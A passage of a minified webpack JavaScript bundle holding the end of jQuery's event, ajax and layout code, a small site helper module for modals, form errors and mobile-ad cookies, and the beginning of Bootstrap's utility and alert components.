						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
